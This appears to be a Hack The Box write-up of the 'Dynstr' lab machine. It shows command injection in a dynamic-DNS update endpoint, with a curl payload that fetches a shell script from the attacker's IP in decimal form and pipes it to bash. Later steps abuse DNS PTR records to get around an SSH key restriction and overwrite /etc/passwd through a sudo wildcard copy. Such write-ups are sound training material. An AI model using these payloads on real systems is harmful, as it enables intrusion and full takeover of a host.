dynstr Writeup [HTB]
Dynstr is a Linux based machine that was active since June 12th of 2021 to October 16th, we will find a service for giving dynamic DNS, just like noip and who claim to use the same API, testing it we find out that it is vulnerable to command injection, bypass a small issue writing our IP without dots and getting a shell inside the machine, once inside the machine we find a SSH key inside the saved output of strace, but this key can only be used from certain domains, so we manipulate the PTR records on the DNS service to be able to use it, finally we see that we can execute a script with sudo rights that copies some files using a wildcard, so we abuse this to overwrite passwd file, add a user with uid 0 and finish with the machine.
Enumeration
We start using masscan to find all the available ports and then use nmap to get more information about them.
masscan -e tun0 --rate=500 -p 0-65535 10.10.10.244
nmap -sC -sV -p 53,22,80, -Pn -o scan.txt 10.10.10.244
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.16.1-Ubuntu
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Dyna DNS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We find three ports open, SSH, DNS running with ISC BIND, and a webpage, so lets check the webpage.

The site says that they are giving a service like no-ip, using the same api, they give us the domains were we can get a subdomain and some credentials to use, so first we go to noip site to undertand how this site is supposed to work, there we see what parameters are accepted and it says thay they use basic authentication, so let’s try to get a subdomain and use nslookup to see if it gets set.
Gaining Access
As we see the site is working as intended, we get the subdomain set to our address, now let’s test this API, since unless they are friends or something with the owners of noip, they should have just mimic the API, and it could have a lot of vulnerabilities, we see that if we put an invalid character the update fails.


Testing with some common command injection payloads we get nothing, so let’s use ffuf to see which characters don’t break the update, ffuf -u 'http://10.10.10.244/nic/update?hostname=aFUZZa.no-ip.htb&myip=127.0.0.1' -H "Authorization: Basic ZHluYWRuczpzbmRhbnlk" -w ~/tools/SecLists-master/Fuzzing/special-chars.txt -fs 22.
We don’t have many characters, but we hane one useful, the backtick, for example if we run “echo a`id -u`a”, we will get the output of the command in the middle of the two As.

So let’s try running id.

It failed… But we saw that one doesn’t break the update, so maybe the value got breaks the update since it can be large with some symbols that break it, let’s try id -u root, we know that the output of that command is “0”, so it should create a domain with that name.


It worked!, we have command execution, so let’s use the usual approach fetch a bash reverse shell and pipe it to bash, we saw that the pipe broke the update, but it wasn’t because the character was blocked, but it caused some kind of error on the server, since we will be executing commands it doesn’t matter.

Here we face another issue, before executing our command it seems like there is a validation filter that checks that after the first dot on the request a valid domain is set, this blocks any interaction that we could try with out machine, but like everything we can bypass it, to do it we have to go back to networking lessons, if we remember an IP is no more than the decimal representation of the octets that forms it.

So let’s test with localhost, 127.0.0.1, if we represent it on binary we get, 01111111 00000000 00000000 00000001, well we can join these octets and convert them to a decimal number, the result is 2130706433, why do we care?, well let’s try to ping it.


It’s magic! As we see the machine understands it, and pings 127.0.0.1, se we don’t need any dot to reach our IP, to avoid making the math we can use some sites that make the job for us. So now we execute, “curl -u dynadns:sndanyd ‘http://10.10.10.244/nic/update?hostname=subt`curl+168431658:8000/shell|bash`e.no-ip.htb&myip=10.10.16.42’”, and it will hang because our reverse shell will be executed.


It would’ve been easier to use base64 to put our payload directly, but I wanted to bypass the “filter”.
Lateral Movement
Exploring the machine we get to /home/bindmgr/support-case-C62796521, were we find the output of strace saved, and if we read “strace-C62796521.txt”, we will find a ssh key.

If we try to connect to the machine with that key we won’t be able to, and it isn’t because the key isn’t valid, to know the reason we check the authorized_keys file.

On this file we can set more that just the allowed keys, we can also specify from were these keys are allowed, and on this case only machines that belongs to a .infra.dyna.htb domain can connect, it must be using its own DNS server to validate the IPs belonging to that domain to validate the use of the key, so let’s see what the update file does.



As we though it makes a validation of the domain after the first dot found, after that it runs nsupdate to add the IP to the subdomain, to validate its access it uses “/etc/bind/ddns.key” as key file, but if we go to “/etc/bind”, we can find another key file, infra.key, this is the key that we need to edit .infra.dyna.htb domains.

With that key we can add ourselves to a domain under infra.dyna.htb, just like the update file does.

Anyways we still can’t access to the machine with the SSH key, why? Well when we connect to the machine it only knows our IP, we can’t say from which domain we are coming, we can validate that with nslookup, were if we try to search for our IP it won’t find it.


So we need to understand DNS a little better, what we added is an A record, this record is used to convert a domain into an IP, but it doesn’t work backwards, to do so there is another record, the PTR record, so we add ourselves to that record and as we see now we can ask for our IP.

And finally we can connect using the SSH key, and retrieve user.txt.
Privilege Escalation
We check if we can run anything with sudo.

We see that we can run /usr/local/bin/bindmgr.sh as root, and the line that we can abuse of is this one: cp .version * /etc/bind/named.bindmgr/, the script checks that .version file contains a number and that it is greater than the number inside .version located at “/etc/bin/named.bindmgr/”, so to exploit this we will create two directories, 1 and 2, inside 1, we will create a symlink to passwd, ln -s /etc/passwd passwd, and a file called “-P”, touch -- -P, this will make cp to copy the symlink file as a symlink instead of copying the original file, then inside 2, we will copy the passwd file and add our own user with id 0, to generate the password we can use openssl, openssl passwd -1 -salt 123 hacked, both directories must have a .version file, and the one inside 2 has to have a number greater than the one inside 1, verifying the files.


Now we go to 1, and execute, sudo /usr/local/bin/bindmgr.sh; cd ../2 ;sudo /usr/local/bin/bindmgr.sh, and if we check the passwd file we will ser our user inside there.

Now if we su to that user we will get access as root and finish with the machine.